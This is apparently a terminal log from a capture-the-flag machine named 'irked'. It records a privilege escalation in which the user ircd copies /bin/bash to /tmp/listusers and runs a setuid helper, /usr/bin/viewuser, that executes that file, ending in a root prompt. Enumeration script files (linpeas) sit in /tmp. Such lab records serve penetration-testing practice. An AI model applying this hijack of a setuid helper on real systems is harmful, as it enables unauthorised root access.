 ircd@irked:/tmp$ cp /bin/bash /tmp/listusers
cp /bin/bash /tmp/listusers
ircd@irked:/tmp$ ls -la
ls -la
total 2012
drwxrwxrwt 11 root     root        4096 Nov  8 17:42 .
drwxr-xr-x 21 root     root        4096 May 15  2018 ..
-rw-r--r--  1 djmardov djmardov  156806 Nov  8 14:25 djmardov_linpeas.tx
drwxrwxrwt  2 root     root        4096 Nov  8 12:02 .font-unix
drwxrwxrwt  2 root     root        4096 Nov  8 12:03 .ICE-unix
-rwx------  1 ircd     ircd      294067 Nov  8 14:01 linpeas.sh
-rw-------  1 ircd     ircd      147867 Nov  8 14:07 linpeas.txt
-rwx------  1 ircd     ircd     1105840 Nov  8 17:42 listusers
-rwxr-xr-x  1 djmardov djmardov  294067 Nov  5 22:07 newpeas.sh
-rw-r--r--  1 djmardov djmardov      60 Nov  8 14:33 root.pm
drwx------  3 root     root        4096 Nov  8 12:03 systemd-private-79a
ce-iFHGqp
drwx------  3 root     root        4096 Nov  8 12:08 systemd-private-79a
-aAnljd
drwx------  3 root     root        4096 Nov  8 12:03 systemd-private-79a
.service-Ep8xju
drwxrwxrwt  2 root     root        4096 Nov  8 12:02 .Test-unix
drwx------  2 root     root        4096 Nov  8 12:03 vmware-root
-r--r--r--  1 root     root          11 Nov  8 12:03 .X0-lock
drwxrwxrwt  2 root     root        4096 Nov  8 12:03 .X11-unix
drwxrwxrwt  2 root     root        4096 Nov  8 12:02 .XIM-unix
ircd@irked:/tmp$ /usr/bin/viewusers
/usr/bin/viewusers
bash: /usr/bin/viewusers: No such file or directory
ircd@irked:/tmp$ /usr/bin/viewuser
/usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2020-11-08 12:03 (:0)
djmardov pts/1        2020-11-08 14:19 (10.10.14.37)
root@irked:/tmp#